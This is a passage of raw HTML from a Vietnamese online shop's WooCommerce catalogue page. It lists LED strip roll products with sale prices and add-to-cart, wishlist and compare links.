                            class="product-name">LED CUỘN 3014 ĐỦ MÀU</h3></a>
                <a href="?add-to-cart=9848" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9848" data-product_sku="9da187a7a191" aria-label="Thêm &ldquo;LED CUỘN 3014 ĐỦ MÀU&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9848  wishlist-fragment on-first-load" data-fragment-ref="9848" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-du-mau?page&amp;post_type=product&amp;product=led-cuon-5050-du-mau&amp;name=led-cuon-5050-du-mau&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9848,&quot;parent_product_id&quot;:9848,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-du-mau?page&#038;post_type=product&#038;product=led-cuon-5050-du-mau&#038;name=led-cuon-5050-du-mau&#038;add_to_wishlist=9848" rel="nofollow" data-product-id="9848" data-product-type="simple" data-original-product-id="9848" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9848" class="compare button" data-product_id="9848" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">13,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">12,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9848">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9854 product type-product status-publish has-post-thumbnail product_cat-den-led-day last instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-3014-xanh-duong/">
                    
	
<img width="281" height="168" src="https://vivaled.vn/upload/product/led-cuon-3014-xanh-duong-36-281x168.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="168" src="https://vivaled.vn/upload/product/led-cuon-3014-xanh-duong-36-281x168.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-8%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-3014-xanh-duong/"><h3
                            class="product-name">LED CUỘN 3014 XANH DƯƠNG</h3></a>
                <a href="?add-to-cart=9854" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9854" data-product_sku="3eb71f6293a2" aria-label="Thêm &ldquo;LED CUỘN 3014 XANH DƯƠNG&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9854  wishlist-fragment on-first-load" data-fragment-ref="9854" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-du-mau?page&amp;post_type=product&amp;product=led-cuon-5050-du-mau&amp;name=led-cuon-5050-du-mau&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9854,&quot;parent_product_id&quot;:9854,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-du-mau?page&#038;post_type=product&#038;product=led-cuon-5050-du-mau&#038;name=led-cuon-5050-du-mau&#038;add_to_wishlist=9854" rel="nofollow" data-product-id="9854" data-product-type="simple" data-original-product-id="9854" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9854" class="compare button" data-product_id="9854" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">13,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">12,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9854">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9828 product type-product status-publish has-post-thumbnail product_cat-den-led-day first instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-2835-vang/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-2835-vang-97-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-2835-vang-97-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-5%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-2835-vang/"><h3
                            class="product-name">LED CUỘN 2835 VÀNG</h3></a>
                <a href="?add-to-cart=9828" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9828" data-product_sku="a8240cb8235e" aria-label="Thêm &ldquo;LED CUỘN 2835 VÀNG&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9828  wishlist-fragment on-first-load" data-fragment-ref="9828" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-du-mau?page&amp;post_type=product&amp;product=led-cuon-5050-du-mau&amp;name=led-cuon-5050-du-mau&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9828,&quot;parent_product_id&quot;:9828,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-du-mau?page&#038;post_type=product&#038;product=led-cuon-5050-du-mau&#038;name=led-cuon-5050-du-mau&#038;add_to_wishlist=9828" rel="nofollow" data-product-id="9828" data-product-type="simple" data-original-product-id="9828" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9828" class="compare button" data-product_id="9828" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">19,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">18,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9828">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9824 product type-product status-publish has-post-thumbnail product_cat-den-led-day  instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-2835-do/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-2835-do-70-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-2835-do-70-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-5%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-2835-do/"><h3
                            class="product-name">LED CUỘN 2835 ĐỎ</h3></a>
                <a href="?add-to-cart=9824" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9824" data-product_sku="285f89b802bc" aria-label="Thêm &ldquo;LED CUỘN 2835 ĐỎ&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9824  wishlist-fragment on-first-load" data-fragment-ref="9824" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-du-mau?page&amp;post_type=product&amp;product=led-cuon-5050-du-mau&amp;name=led-cuon-5050-du-mau&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9824,&quot;parent_product_id&quot;:9824,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-du-mau?page&#038;post_type=product&#038;product=led-cuon-5050-du-mau&#038;name=led-cuon-5050-du-mau&#038;add_to_wishlist=9824" rel="nofollow" data-product-id="9824" data-product-type="simple" data-original-product-id="9824" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9824" class="compare button" data-product_id="9824" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">19,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">18,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9824">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9834 product type-product status-publish has-post-thumbnail product_cat-den-led-day  instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-5050-do/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-do-59-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-do-59-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-8%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-5050-do/"><h3
                            class="product-name">LED CUỘN 5050 ĐỎ</h3></a>
                <a href="?add-to-cart=9834" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9834" data-product_sku="884d79963bd8" aria-label="Thêm &ldquo;LED CUỘN 5050 ĐỎ&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9834  wishlist-fragment on-first-load" data-fragment-ref="9834" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-du-mau?page&amp;post_type=product&amp;product=led-cuon-5050-du-mau&amp;name=led-cuon-5050-du-mau&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9834,&quot;parent_product_id&quot;:9834,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-du-mau?page&#038;post_type=product&#038;product=led-cuon-5050-du-mau&#038;name=led-cuon-5050-du-mau&#038;add_to_wishlist=9834" rel="nofollow" data-product-id="9834" data-product-type="simple" data-original-product-id="9834" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9834" class="compare button" data-product_id="9834" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">13,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">12,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9834">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9832 product type-product status-publish has-post-thumbnail product_cat-den-led-day last instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-2835-xanh-la/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-2835-xanh-la-72-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-2835-xanh-la-72-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-5%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-2835-xanh-la/"><h3
                            class="product-name">LED CUỘN 2835 XANH LÁ</h3></a>
                <a href="?add-to-cart=9832" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9832" data-product_sku="16e6a3326dd7" aria-label="Thêm &ldquo;LED CUỘN 2835 XANH LÁ&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9832  wishlist-fragment on-first-load" data-fragment-ref="9832" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-du-mau?page&amp;post_type=product&amp;product=led-cuon-5050-du-mau&amp;name=led-cuon-5050-du-mau&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9832,&quot;parent_product_id&quot;:9832,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-du-mau?page&#038;post_type=product&#038;product=led-cuon-5050-du-mau&#038;name=led-cuon-5050-du-mau&#038;add_to_wishlist=9832" rel="nofollow" data-product-id="9832" data-product-type="simple" data-original-product-id="9832" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9832" class="compare button" data-product_id="9832" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">19,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">18,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9832">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9852 product type-product status-publish has-post-thumbnail product_cat-den-led-day first instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-3014-vang/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-3014-vang-01-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-3014-vang-01-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-8%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-3014-vang/"><h3
                            class="product-name">LED CUỘN 3014 VÀNG</h3></a>
                <a href="?add-to-cart=9852" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9852" data-product_sku="1e1d184167ca" aria-label="Thêm &ldquo;LED CUỘN 3014 VÀNG&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9852  wishlist-fragment on-first-load" data-fragment-ref="9852" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-du-mau?page&amp;post_type=product&amp;product=led-cuon-5050-du-mau&amp;name=led-cuon-5050-du-mau&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9852,&quot;parent_product_id&quot;:9852,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-du-mau?page&#038;post_type=product&#038;product=led-cuon-5050-du-mau&#038;name=led-cuon-5050-du-mau&#038;add_to_wishlist=9852" rel="nofollow" data-product-id="9852" data-product-type="simple" data-original-product-id="9852" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9852" class="compare button" data-product_id="9852" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">13,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">12,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9852">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9838 product type-product status-publish has-post-thumbnail product_cat-den-led-day  instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-5050-trang/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-trang-55-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-trang-55-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-8%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-5050-trang/"><h3
                            class="product-name">LED CUỘN 5050 TRẮNG</h3></a>
                <a href="?add-to-cart=9838" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9838" data-product_sku="abea47ba2414" aria-label="Thêm &ldquo;LED CUỘN 5050 TRẮNG&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9838  wishlist-fragment on-first-load" data-fragment-ref="9838" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-du-mau?page&amp;post_type=product&amp;product=led-cuon-5050-du-mau&amp;name=led-cuon-5050-du-mau&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9838,&quot;parent_product_id&quot;:9838,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-du-mau?page&#038;post_type=product&#038;product=led-cuon-5050-du-mau&#038;name=led-cuon-5050-du-mau&#038;add_to_wishlist=9838" rel="nofollow" data-product-id="9838" data-product-type="simple" data-original-product-id="9838" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9838" class="compare button" data-product_id="9838" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">13,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">12,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9838">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9842 product type-product status-publish has-post-thumbnail product_cat-den-led-day  instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-5050-xanh-duong/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-xanh-duong-72-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-xanh-duong-72-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-8%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-5050-xanh-duong/"><h3
                            class="product-name">LED CUỘN 5050 XANH DƯƠNG</h3></a>
                <a href="?add-to-cart=9842" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9842" data-product_sku="00e26af6ac3b" aria-label="Thêm &ldquo;LED CUỘN 5050 XANH DƯƠNG&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9842  wishlist-fragment on-first-load" data-fragment-ref="9842" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-du-mau?page&amp;post_type=product&amp;product=led-cuon-5050-du-mau&amp;name=led-cuon-5050-du-mau&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9842,&quot;parent_product_id&quot;:9842,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-du-mau?page&#038;post_type=product&#038;product=led-cuon-5050-du-mau&#038;name=led-cuon-5050-du-mau&#038;add_to_wishlist=9842" rel="nofollow" data-product-id="9842" data-product-type="simple" data-original-product-id="9842" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
